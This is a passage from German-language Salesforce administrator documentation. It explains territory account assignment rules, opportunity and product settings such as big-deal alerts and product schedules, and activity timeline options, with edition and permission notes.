- **9.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um die Regel zu speichern weitere Regeln zu definieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von

Accountzuordnungsregeln:

**•** "Regionen verwalten" OR

> Sie sind ein Prognosemanager. Prognosemanager können Regionen von Benutzern verwalten, die in der Regionshierarchie unter ihnen arbeiten.

Tipp: Indem Sie auf der obersten Ebene der Regionshierarchie mindestens eine Accountzuweisungsregel erstellen, die für die untergeordneten Regionen gilt, können Sie eine Hierarchie erstellen, in der alle Accounts mit den Kriterien der obersten Ebene übereinstimmen und in der die untergeordneten Regionen die Accounts nach spezifischeren Kriterien unterscheiden.

Wenn Ihre Organisation Unternehmensbereiche verwendet, können Sie nach demselben Prinzip auf der obersten Ebene der Regionshierarchie eine Regel erstellen, die Accounts nach Unternehmensbereich filtert und auf untergeordnete Regionen anwendet.

### SIEHE AUCH:

[Verwalten von Accountzuordnungsregeln](#page-2014-0) [Anzeigen einer Vorschau der Accountzuordnungen](#page-2021-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0)

# <span id="page-2021-0"></span>Anzeigen einer Vorschau der Accountzuordnungen

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Bevor Sie Accountzuordnungsregeln ausführen, zeigen Sie eine Vorschau der Accounts an, die der Region und den in der Regionshierarchie untergeordneten Regionen zugewiesen würden, wenn die zurzeit als aktiv markierten Regeln ausgeführt würden.

- **1.** Klicken Sie auf der Regions-Detailseite auf **Regeln verwalten** > **Vorschau**.
- **2.** Klicken Sie auf **Speichern**, um den aktiven Status der Regeln zu speichern. Klicken Sie auf **Speichern & Regeln ausführen**, um den aktiven Status der Regeln zu speichern und die Regeln für alle vorhandenen Accounts in Ihrem Unternehmen auszuwerten.
- Anmerkung: Das Ausführen von Accountzuordnungsregeln wirkt sich auf Accounts im Papierkorb aus.

### SIEHE AUCH:

[Verwalten von Accountzuordnungsregeln](#page-2014-0) [Erstellen und Bearbeiten von Accountzuweisungsregeln](#page-2020-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

So zeigen Sie Accountzuordnungen in Regionen an:

**•** "Regionen verwalten"

OR

Sie sind ein Prognosemanager. Prognosemanager können Regionen von Benutzern verwalten, die in der Regionshierarchie unter ihnen arbeiten.

# Anzeigen von Listen mit übernommenen Regeln

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche  $\mathbf{Z}$ Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Auf der Listenseite für übernommene Regeln wird eine Liste der Accountzuordnungsregeln angezeigt, die von der ausgewählten Region übernommen wurden. Von dieser Seite aus können Sie sich detaillierte Regelinformationen anzeigen lassen und auf Informationen zu einzelnen Regeln zugreifen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
- **•** Um sich die Details zu einer Regel anzeigen zu lassen, klicken Sie auf den entsprechenden Regelnamen.

SIEHE AUCH:

[Regionsverwaltung](#page-1434-0) [Manuelles Zuordnen von Accounts zu Regionen](#page-2023-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Anzeigen von übernommenen Regeln:

**•** "Setup und Konfiguration anzeigen"

# <span id="page-2023-0"></span>Manuelles Zuordnen von Accounts zu Regionen

 $\boldsymbol{K}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Als Alternative zum Erstellen und Ausführen von Accountzuordnungsregeln können Sie Regionen Accounts manuell hinzufügen:

- **1.** Klicken Sie auf der Regionsdetailseite in der Themenliste "Manuell zugeordnete Accounts" auf **Accounts hinzufügen**.
- **2.** Wählen Sie eine Ansicht aus der Dropdownliste aus, oder klicken Sie auf **Neue Ansicht erstellen**, um eine neue benutzerdefinierte Ansicht zu erstellen.
- **3.** Klicken Sie auf **Auswählen** und **Auswahl aufheben**, um Accounts zwischen den Bereichen "Verfügbar" und "Ausgewählt" zu verschieben. Sie können auch Folgendes ausführen:
	- **•** Klicken Sie auf einen Buchstaben, um Accounts anzuzeigen, die diesem Buchstaben entsprechen.
	- **•** Klicken Sie auf **Alle**, um alle Accounts anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.
	- **•** Klicken Sie auf **Gezeigte auswählen**, um alle auf der aktuellen Listenseite angezeigten Accounts in den Bereich "Ausgewählt" unten zu verschieben.
	- **•** Klicken Sie auf **Auswahl von Gezeigten aufheben** und **Auswahl aufheben**, um Accounts aus dem Bereich "Ausgewählt" in den Bereich "Verfügbar" zu verschieben.
- **4.** Wenn die Accounts im Bereich "Ausgewählt" alle Accounts umfassen, die Sie der Region manuell hinzufügen möchten, klicken Sie auf **Zuordnen**.
- Anmerkung: Das manuelle Hinzufügen von Accounts und die Ausführung von Accountzuordnungsregeln sind vollständig unabhängig voneinander. Ein manuell hinzugefügter Account verbleibt in einer Region, bis er manuell entfernt wird. Es wird nicht verhindert, dass Zuordnungsregeln ebenfalls den Account zur Region hinzufügen.

SIEHE AUCH:

[Anzeigen und Bearbeiten von Regionen](#page-2004-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Manuelles Hinzufügen von Accounts zu Regionen:

**•** "Regionen verwalten" UND

> "Bearbeiten" für **Accounts**

OR

Sie sind ein Prognosemanager, Prognosemanager können Regionen verwalten ist aktiviert, Sie arbeiten unter Ihrer Position in der Regionshierarchie und Sie besitzen die **Berechtigung** "Bearbeiten" für **Accounts** 

# Anpassen von Optionen für den Verkauf

# Anpassen von Opportunities und Produkten

Holen Sie durch das Einrichten dieser zusätzlichen Funktionen alles aus den Opportunities und Produkten heraus.

### [Aktivieren und Konfigurieren ähnlicher Opportunities](#page-2025-0)

Ermöglichen Sie es Benutzern, nach geschlossenen und gewonnenen Opportunities suchen, die mit den Attributen einer Opportunity übereinstimmen, die sie gerade bearbeiten, sodass sie schnell auf Informationen zugreifen können, die ihnen beim Abschluss offener Geschäfte möglicherweise helfen können.

### [Einfacheres Hinzufügen von Produkten zu Opportunities](#page-2025-1)

Richten Sie Salesforce so ein, dass Ihre Benutzer beim Erstellen einer Opportunity aufgefordert werden, Produkte hinzuzufügen. Wenn Sie in den Opportunity-Einstellungen die Option Benutzer auffordern, Produkte zu Opportunitys hinzuzufügen aktivieren, lautet die Bezeichnung der Schaltfläche zum Speichern in einem neuen Opportunity-Datensatz "Speichern & Produkt hinzufügen".

### [Aktivieren von Opportunity-Aktualisierungserinnerungen](#page-2026-0)

Aktualisierte und genaue Opportunities sorgen für präzise Prognosen. Durch Aktivieren von Aktualisierungserinnerungen können Manager ihnen direkt unterstellten Mitarbeitern automatisierte E-Mails mit einem Bericht zu den offenen Opportunities des Teams senden.

### [Aktivieren und Deaktivieren von Produktpreisen zusammen mit den zugehörigen Produkten](#page-2027-0)

Sie können Salesforce so einrichten, dass beim Aktivieren oder Deaktivieren eines Produkts alle zugehörigen Preise für das betreffende Produkt ebenfalls aktiviert bzw. deaktiviert werden.

### [Einschränken der Bearbeitung von Preisen und Mengen bei Opportunityprodukten](#page-2027-1)

Sie können steuern, ob Benutzer die Felder Preis und Menge für Opportunities aktualisieren können.

### [Aktivieren von Hinweisen auf wichtige Geschäftsmöglichkeiten](#page-2027-2)

Ihr Unternehmen kann Hinweise verwenden, die bei wichtigen Opportunities mit hohen Beträgen automatisch eine E-Mail-Benachrichtigung senden. Sie können einen Opportunityhinweis für Ihr Unternehmen aktivieren. Die Meldung ähnelt der Opportunity-Detailseite einschließlich des Seitenlayouts und der Sprache eines ausgewählten Benutzers.

### [Anpassen von Hinweisen auf wichtige Geschäftsmöglichkeiten](#page-2029-0)

Ihr Unternehmen kann Hinweise verwenden, die bei wichtigen Opportunities mit hohen Beträgen automatisch eine E-Mail-Benachrichtigung senden. Passen Sie diese Benachrichtigung so an, dass eine E-Mail gesendet wird, wenn eine Opportunity einen Grenzwert erreicht.

SIEHE AUCH:

**[Opportunities](#page-1538-0)** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# <span id="page-2025-0"></span>Aktivieren und Konfigurieren ähnlicher Opportunities

Ermöglichen Sie es Benutzern, nach geschlossenen und gewonnenen Opportunities suchen, die mit den Attributen einer Opportunity übereinstimmen, die sie gerade bearbeiten, sodass sie schnell auf Informationen zugreifen können, die ihnen beim Abschluss offener Geschäfte möglicherweise helfen können.

# **Z** Anmerkung:

- **•** Suchvorgänge werden als ODER-Anweisungen konstruiert. Geschlossene und gewonnene Opportunities müssen daher nur ein Kriterium erfüllen, um als ähnlich zu gelten. Um optimale Suchergebnisse zu erhalten, verwenden Sie mehrere Suchbegriffe.
- **•** Beachten Sie bei der Auswahl der Opportunity-Felder, die in der Themenliste "Ähnliche Opportunities" angezeigt werden sollen, dass Benutzer alle angezeigten Felder sehen können, unabhängig von den Freigaberegeln oder Benutzerberechtigungen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ähnliche Opportunities* ein und wählen Sie dann **Ähnliche Opportunities** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Ähnliche Opportunities aktivieren.
- **4.** Wählen Sie die Felder oder Themenlisten aus, die bei Suchvorgängen für ähnliche Opportunities abgeglichen werden sollen, und klicken Sie dann auf **Hinzufügen**.
- **5.** Wählen Sie die Felder aus, die in der Themenliste "Ähnliche Opportunities" angezeigt werden sollen.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Fügen Sie die Themenliste "Ähnliche Opportunities" zum Opportunity-Seitenlayout hinzu.

### <span id="page-2025-1"></span>SIEHE AUCH:

[Richtlinien für das Suchen nach ähnlichen Opportunities](#page-1548-0)

# Einfacheres Hinzufügen von Produkten zu Opportunities

Richten Sie Salesforce so ein, dass Ihre Benutzer beim Erstellen einer Opportunity aufgefordert werden, Produkte hinzuzufügen. Wenn Sie in den Opportunity-Einstellungen die Option Benutzer auffordern, Produkte zu Opportunitys hinzuzufügen aktivieren, lautet die Bezeichnung der Schaltfläche zum Speichern in einem neuen Opportunity-Datensatz "Speichern & Produkt hinzufügen".

SIEHE AUCH: [Produktkonzepte](#page-1521-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

### NUTZERBERECHTIGUNGEN

Aktivieren und Konfigurieren ähnlicher Opportunities:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2026-0"></span>Aktivieren von Opportunity-Aktualisierungserinnerungen

Aktualisierte und genaue Opportunities sorgen für präzise Prognosen. Durch Aktivieren von Aktualisierungserinnerungen können Manager ihnen direkt unterstellten Mitarbeitern automatisierte E-Mails mit einem Bericht zu den offenen Opportunities des Teams senden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Update-Erinnerungen* ein und wählen Sie dann **Update-Erinnerungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Aktualisierungserinnerungen für mein Unternehmen aktivieren.
- **4.** Wählen Sie optional Erinnerungen für Benutzer mit direkt unterstellten Mitarbeitern automatisch aktivieren aus, um Opportunity-Aktualisierungserinnerungen für alle Benutzer zu aktivieren, die ihnen direkt unterstellte Mitarbeiter aufweisen.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Wenn Sie nicht automatisch alle Benutzer mit direkt unterstellten Mitarbeitern aktiviert haben, wählen Sie die Benutzer aus, die in der Lage sein sollen, Opportunity-Aktualisierungserinnerungen zu planen. Alle Benutzer mit direkt unterstellten Mitarbeitern können hinzugefügt werden.
- **7.** Klicken Sie auf **Aktivieren**.
- **8.** Informieren Sie diese Benutzer darüber, dass sie jetzt [Aktualisierungserinnerungen](#page-1541-0) [für ihnen direkt unterstellte Mitarbeiter planen](#page-1541-0) können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

#### Aktivieren von

Opportunity-Aktualisierungserinnerungen:

**•** "Anwendung anpassen" ODER "Benutzer verwalten"

Aktivieren und Deaktivieren von Opportunity-Aktualisierungserinnerungen:

**•** "Benutzer verwalten"

Anmerkung: Wenn ein Accountinhaber in der Lage ist, Opportunity-Aktualisierungserinnerungen zu senden, erhalten alle dem Account als "Mitarbeiter" zugewiesenen Partner- und Kundenportalbenutzer auch dann Erinnerungen, wenn sie keinen Zugriff auf die Opportunity haben. Damit diesen Benutzern keine Erinnerungen gesendet werden, entfernen Sie die Rolle "Mitarbeiter" von diesen.

SIEHE AUCH:

[Richtlinien für das Suchen nach ähnlichen Opportunities](#page-1548-0)

# <span id="page-2027-0"></span>Aktivieren und Deaktivieren von Produktpreisen zusammen mit den zugehörigen Produkten

Sie können Salesforce so einrichten, dass beim Aktivieren oder Deaktivieren eines Produkts alle zugehörigen Preise für das betreffende Produkt ebenfalls aktiviert bzw. deaktiviert werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Produkteinstellungen* ein und wählen Sie dann **Produkteinstellungen** aus.
- **2.** Aktivieren Sie die Option Bei Änderung eines Aktiv-Flags in einem Produktdatensatz.
- **3.** Speichern Sie Ihre Änderungen.

### SIEHE AUCH:

[Einschränken der Bearbeitung von Preisen und Mengen bei Opportunityprodukten](#page-2027-1) [Produktkonzepte](#page-1521-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Automatisches Aktivieren oder Deaktivieren von Produktpreisen:

**•** "Anwendung anpassen"

# <span id="page-2027-1"></span>Einschränken der Bearbeitung von Preisen und Mengen bei Opportunityprodukten

Sie können steuern, ob Benutzer die Felder Preis und Menge für Opportunities aktualisieren können.

Obwohl Verkaufspreis und Menge Pflichtfelder sind, können Sie sie aus dem Seitenlayout entfernen, woraufhin sie mit einem Standardwert aufgefüllt werden. Benutzern werden die Felder weder angezeigt, noch können sie ihnen Daten hinzufügen.

Um sicherzustellen, dass Opportunityprodukte den Preis aus dem zugehörigen Preisbuch verwenden, können Sie das Feld Verkaufspreis aus dem Opportunity-Produktseitenlayout entfernen.

Um für alle Opportunityprodukte eine Menge von "1" zu verwenden, entfernen Sie das Feld Menge aus dem Opportunity-Produktseitenlayout.

Anmerkung: Wenn Sie diese Felder nicht aus dem Seitenlayout entfernen können, wenden Sie sich an Salesforce, um diese Option aktivieren zu lassen.

### <span id="page-2027-2"></span>SIEHE AUCH:

[Aktivieren und Deaktivieren von Produktpreisen zusammen mit den zugehörigen Produkten](#page-2027-0) [Produktkonzepte](#page-1521-0)

# Aktivieren von Hinweisen auf wichtige Geschäftsmöglichkeiten

Ihr Unternehmen kann Hinweise verwenden, die bei wichtigen Opportunities mit hohen Beträgen automatisch eine E-Mail-Benachrichtigung senden. Sie können einen Opportunityhinweis für Ihr Unternehmen aktivieren. Die Meldung ähnelt der Opportunity-Detailseite einschließlich des Seitenlayouts und der Sprache eines ausgewählten Benutzers.

Entscheiden Sie zuerst, von welchem Benutzer Sie das Seitenlayout und die Spracheinstellungen in allen Hinweisen übernehmen möchten. Dieser Benutzer benötigt die Berechtigung "Alle Daten anzeigen".

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Hinweis zu wichtigen Geschäftsmöglichkeiten* ein und wählen Sie dann **Hinweis zu wichtigen Geschäftsmöglichkeiten** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einschränken der Bearbeitung von Preisen und Stückzahlen:

**•** "Anwendung anpassen"

- **2.** Geben Sie einen Namen für den Hinweis ein.
- **3.** Geben Sie eine Auslösende Wahrscheinlichkeit und einen Wert für Auslösender Betrag in der Unternehmenswährung ein. Ein Opportunityhinweis wird für Opportunities mit dieser Wahrscheinlichkeit und mindestens diesem Betrag ausgelöst. Die Meldung wird nur bei Opportunities ausgelöst, die den Einstellungen für die auslösende Wahrscheinlichkeit und dem auslösenden Betrag entsprechen.

Anmerkung: Eine Opportunity kann einen Hinweis auf eine wichtige Geschäftsmöglichkeit auch dann auslösen, wenn diese nicht in der Unternehmenswährung angegeben ist. Der Betrag einer Opportunity wird in die Unternehmenswährung konvertiert und mit dem Wert für Auslösender Betrag verglichen. Bei Verwendung des erweiterten Währungsmanagements werden datierte Devisenkurse verwendet.

- **4.** Aktivieren Sie das Kontrollkästchen Aktiv, wenn der neue Hinweis sofort nach dem Speichern aktiviert werden soll.
- **5.** Geben Sie den Namen des Absenders unter E-Mail-Name des Absenders ein.
- **6.** Geben Sie die Absenderadresse unter E-Mail-Adresse des Absenders ein.

Anmerkung: Bei der E-Mail-Adresse unter "Von" muss es sich entweder um eine Ihrer überprüften organisationsweiten E-Mail-Adressen oder um die in Ihrem Salesforce-Profil aufgeführte E-Mail-Adresse handeln.

**7.** Wählen Sie einen Benutzer, der für den Inhalt der E-Mails die richtigen Einstellungen für Opportunity-Seitenlayout, Sprache und Währung hat. Dieser Benutzer benötigt die Berechtigung "Alle Daten anzeigen".

Bei Unternehmen, die mehrere Währungen verwenden, enthalten alle Hinweise Beträge in der Währung der Opportunity. Falls die Währung der Opportunity von der des ausgewählten Benutzers abweicht, werden beide Währungen in der E-Mail angegeben.

Geben Sie eine durch Kommas getrennte Liste der E-Mail-Empfänger ein. Sie können auch Empfänger in den Feldern CC: und BCC: eingeben; dabei muss es sich aber um gültige E-Mail-Adressen handeln.

Das Feld BCC: ist nicht verfügbar, wenn Ihr Unternehmen BCC-Kompatibilitäts-E-Mails aktiviert hat.

- **8.** Aktivieren Sie das Kontrollkästchen Opportunity-Inhaber benachrichtigen, wenn der Inhaber der Opportunity die Hinweise ebenfalls erhalten soll.
- **9.** Klicken Sie auf **Speichern**.
	- Anmerkung: Ein Opportunityhinweis sendet eine Benachrichtigung, sobald eine Opportunity den Schwellenwert erreicht. Eine Opportunity, die den Grenzwert mit einer Wahrscheinlichkeit von 90% erreicht, wird daher keine zusätzlichen Hinweise auslösen, wenn die Wahrscheinlichkeit anschließend einen höheren Wert erreicht. Eine Opportunity, die bereits einen Hinweis ausgelöst hat und dann unterhalb dieses Grenzwerts fällt, kann jedoch einen zweiten Hinweis auslösen, wenn dieser Grenzwert erneut überschritten wird.

Wenn Sie remote mit Connect Offline arbeiten, können Sie Änderungen an Opportunities vornehmen, die Benachrichtigungen auslösen. Diese Hinweisnachrichten werden gesendet, wenn Sie Ihre Daten aktualisieren.

#### SIEHE AUCH:

[Anpassen von Hinweisen auf wichtige Geschäftsmöglichkeiten](#page-2029-0)

# <span id="page-2029-0"></span>Anpassen von Hinweisen auf wichtige Geschäftsmöglichkeiten

Ihr Unternehmen kann Hinweise verwenden, die bei wichtigen Opportunities mit hohen Beträgen automatisch eine E-Mail-Benachrichtigung senden. Passen Sie diese Benachrichtigung so an, dass eine E-Mail gesendet wird, wenn eine Opportunity einen Grenzwert erreicht.

Der Grenzwert besteht aus einem Opportunitybetrag und einer Wahrscheinlichkeit. Sie können z. B. eine E-Mail an Ihr Team senden, wenn eine Opportunity im Wert von 500.000 Euro eine Wahrscheinlichkeit von 90 % erreicht hat.

#### SIEHE AUCH:

[Aktivieren von Hinweisen auf wichtige Geschäftsmöglichkeiten](#page-2027-2)

# Verwenden von Produktfamilien

Verwenden Sie die Auswahlliste Produktfamilie, um Ihre Produkte Kategorien zuzuordnen. Wenn Ihr Unternehmen z. B. Hardware und Software vertreibt, können Sie zwei Produktfamilien erstellen: Hardware und Software.

Wenn Ihr Unternehmen anpassbare Prognosen verwendet, können die Benutzer eine jeweils andere Quote für Hardwareumsätze und Softwareumsätze verwenden. Benutzer können außerdem Prognosen für Opportunities mit Hardwareprodukten getrennt von Opportunities anzeigen, die Softwareprodukte umfassen.

So beginnen Sie mit der Verwendung von Produktfamilien:

- **•** Passen Sie die Auswahlliste Produktfamilie so an, dass die verschiedenen Produktkategorien enthalten sind, die Sie vertreiben.
- **•** Bearbeiten Sie für jedes Produkt in Ihren Preisbüchern das Produkt und wählen Sie den geeigneten Wert für Produktfamilie aus.
- **•** Wenn Ihr Unternehmen anpassbare Prognosen verwendet, legen Sie eine andere Quote für jede Produktfamilie für Ihre Benutzer fest.
- **•** Wenn Ihr Unternehmen anpassbare Prognosen verwendet, können Sie die Prognoseeinstellungen so ändern, dass der Wert einer bestimmten Prognosefamilie standardmäßig angezeigt wird, wenn Benutzer auf die Registerkarte "Prognosen" klicken.

SIEHE AUCH:

[Produktkonzepte](#page-1521-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Hinweisen auf wichtige Geschäftsmöglichkeiten:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Bearbeiten von Produktfamilien:

**•** "Anwendung anpassen"

# Aktivieren von Produktplänen

Erstellen Sie standardmäßige Umsatz- und Mengenpläne für Produkte, die in einem Zeitraum zugestellt oder bezahlt werden. Darüber hinaus können Administratoren Planungseinstellungen aktivieren, mit denen Benutzer Pläne für bestimmte Produkte von Opportunities erstellen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Produktpläne* ein und wählen Sie dann **Produktplaneinstellungen** aus.
- **2.** Aktivieren Sie die entsprechenden Kontrollkästchen, um Mengen- und Umsatzpläne für Ihr Unternehmen zu aktivieren. Beachten Sie, dass durch die Deaktivierung eines Plantyps automatisch alle bestehenden Planinformationen von Produkten gelöscht werden.

Eine Definition der einzelnen Plantypen finden Sie unter [Produkte, Preisbücher und Pläne –](#page-1521-0) [Übersicht](#page-1521-0) auf Seite 1516.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **3.** Wählen Sie für jeden aktivierten Plantyp aus, ob er für alle Produkte in Ihren Preisbüchern automatisch aktiviert werden soll. Diese Option aktiviert automatisch für jedes Produkt in Ihren Preisbüchern die Kontrollkästchen Mengenplanung aktiviert oder Umsatzplanung aktiviert.
- **4.** Klicken Sie auf **Speichern**.

Um auf der Ebene einzelner Produkte mehr Kontrolle über die Pläne zu haben, können die Administratoren auch festlegen, welche Typen von Plänen die Benutzer für die einzelnen Produkte aufstellen können.

Anmerkung: Das Aktivieren oder Deaktivieren von Plänen hat keinen Einfluss auf archivierte Produkte.

Wenn Pläne in Apex referenziert werden, kann nur einer der Plantypen (Menge oder Umsatz) deaktiviert werden. Referenziert Apex beispielsweise das Planobjekt (im Code als OpportunityLineItemSchedule dargestellt), kann einer der Plantypen deaktiviert werden, jedoch nicht beide.

SIEHE AUCH: [Produktkonzepte](#page-1521-0)

# Unterstützen von Vertriebsmitarbeitern bei der Verwaltung von Besprechungen und Aufgaben

# Ermöglichen, dass Vertriebsmitarbeiter Ereignisse und Aufgaben gemeinsam verfolgen

Sie können Vertriebsmitarbeitern einen genaueren Einblick in Bezug auf ihre Leads, Kontakte, Opportunities und Accounts geben. Mithilfe von kombinierten Aktivitätseinstellungen können Sie sie dabei unterstützen, Besprechungen und Aufgaben zu verwalten und zu verfolgen. Für Lightning Experience und Salesforce Classic stehen jeweils unterschiedliche Optionen zur Verfügung.

### [Überlegungen zum Erstellen von Aktivitäten und zur Aktivitätszeitachse in Lightning Experience](#page-2031-0)

In einigen Salesforce-Organisationen müssen Seitenlayouts oder Datensatztypen angepasst werden, um zu verhindern, dass bei der Aktivitätserstellung Registerkarten ausgeblendet werden. Wenn Sie die Anzeige und die Reihenfolge der Felder auf der Aktivitätszeitachse anpassen, sollten Sie dabei auch die Verhaltensweise bestimmter Felder berücksichtigen.

### [Überlegungen für das Einrichten von Aktivitätserinnerungen in Salesforce Classic](#page-2033-0)

Durch Deaktivieren individueller Einstellungen für die Anzeige von Ereignis- und Aufgabenerinnerungen werden die Einstellungen der Benutzer für Aktivitätserinnerungen gelöscht. Wenn Sie Aktivitätserinnerungen später wieder aktivieren, erhalten die Benutzer Erinnerungen nur für Aktivitäten, die sie nach der erneuten Aktivierung der Einstellung erstellt oder bearbeitet haben.

### Unterstützen von Vertriebsmitarbeitern bei der Verwaltung von Besprechungen und Aufgaben

### [Überlegungen zu "Gemeinsame Aktivitäten" \(mehrere Kontakte für eine Aktivität\)](#page-2034-0)

Mit "Gemeinsame Aktivitäten" können Sie es Benutzern ermöglichen, jedem Ereignis oder jeder Aufgabe mehrere Kontakte zuzuordnen und Informationen zu offenen Aktivitäten und dem Aktivitätsverlauf auf Kontaktdetailseiten anzuzeigen. Wenn Sie "Gemeinsame Aktivitäten" aktiviert haben oder die Funktion in Ihrer Salesforce-Organisation standardmäßig aktiviert ist, können Sie sie nicht mehr deaktivieren. Beachten Sie diese Überlegungen unabhängig davon, ob Sie "Gemeinsame Aktivitäten" aktivieren oder deaktiviert lassen.

#### [Richtlinien zu "Gemeinsame Aktivitäten" \(mehrere Kontakte für eine Aktivität\)](#page-2035-0)

Um zugeordnete Kontakte sowie andere Ereignis- und Aufgabendetails anzuzeigen, fügen Sie den Seitenlayouts für Ereignisse und Aufgaben die Themenliste "Name" hinzu.

#### SIEHE AUCH:

<span id="page-2031-0"></span>[Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben](#page-2058-0)

# Überlegungen zum Erstellen von Aktivitäten und zur Aktivitätszeitachse in Lightning Experience

In einigen Salesforce-Organisationen müssen Seitenlayouts oder Datensatztypen angepasst werden, um zu verhindern, dass bei der Aktivitätserstellung Registerkarten ausgeblendet werden. Wenn Sie die Anzeige und die Reihenfolge der Felder auf der Aktivitätszeitachse anpassen, sollten Sie dabei auch die Verhaltensweise bestimmter Felder berücksichtigen.

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### [Anzeigen von Registerkarten bei der Aktivitätserstellung durch Anpassen der Seitenlayouts und](#page-2031-1) [Datensatztypen](#page-2031-1)

In einigen Salesforce-Organisationen müssen Sie zum Anzeigen von Registerkarten bei der Aktivitätserstellung in Lightning Experience bestimmte Einstellungen anpassen.

### [Überlegungen zu den Themenlisten "Zeitachse" und "Aktivitäten"](#page-2033-1)

Auf der Detailseite für Objekte, die Aktivitäten unterstützen, werden in Lightning Experience die Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" nicht zusammen mit anderen Themenlisten angezeigt. Stattdessen wird die Aktivitätszeitachse angezeigt. Zu Objekten, die Aktivitäten unterstützen, gehören Opportunities, Leads, Accounts, Kontakte und beliebige benutzerdefinierte Objekte, für die Sie Aktivitäten aktivieren.

### [Überlegungen zum Anpassen von Feldern der Aktivitätszeitachse](#page-2033-2)

Mithilfe von kompakten Layouts können Sie die Anzeige und Reihenfolge von Feldern für Elemente auf der Aktivitätszeitachse anpassen. Beachten Sie, dass bestimmte wichtige Felder auch dann auf der Zeitachse verbleiben, wenn Sie sie aus einem Layout löschen. Die Symbole auf der Zeitachse können nicht angepasst werden.

<span id="page-2031-1"></span>SIEHE AUCH:

[Richtlinien für das Anpassen der Aufgabenliste in Lightning Experience](#page-2048-0)

### Anzeigen von Registerkarten bei der Aktivitätserstellung durch Anpassen der Seitenlayouts und Datensatztypen

In einigen Salesforce-Organisationen müssen Sie zum Anzeigen von Registerkarten bei der Aktivitätserstellung in Lightning Experience bestimmte Einstellungen anpassen.

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

[Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience](#page-2032-0) Fehlt die Registerkarte "Anruf", "Aufgabe" oder "Ereignis" im Aktivitäts-Composer für Opportunities oder andere Objekte in Ihrer Salesforce-Organisation? Überprüfen Sie Ihr Layout, Ihren Datensatztyp und die Berechtigungseinstellungen.

